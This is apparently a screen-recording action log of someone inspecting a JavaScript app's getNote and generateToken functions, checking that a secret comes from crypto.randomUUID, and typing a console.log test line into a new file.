
{"action": "left_click", "coordinate": [409, 568]}

{"action": "mouse_move", "coordinate": [182, 106]}

{"action": "double_click", "coordinate": [193, 355]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [190, 368]}

Step: Trace getNote and generateToken to the crypto.randomUUID-based secret, confirming it is cryptographically random
{"action": "left_click", "coordinate": [138, 218]}

{"action": "left_click_drag", "start_coordinate": [147, 302], "coordinate": [273, 302]}

{"action": "mouse_move", "coordinate": [261, 315]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [308, 144]}

{"action": "mouse_move", "coordinate": [297, 144]}
{"action": "type", "text": "()"}

{"action": "mouse_move", "coordinate": [360, 140]}

{"action": "left_click", "coordinate": [83, 568]}

Step: Create new.js containing console.log(`secret-${crypto.randomUUID}`)
{"action": "left_click", "coordinate": [419, 568]}

{"action": "left_click", "coordinate": [112, 62]}

{"action": "left_click", "coordinate": [201, 57]}

{"action": "type", "text": "console."}

{"action": "type", "text": "log(`secret-${crypto.randomUUID}`)"}
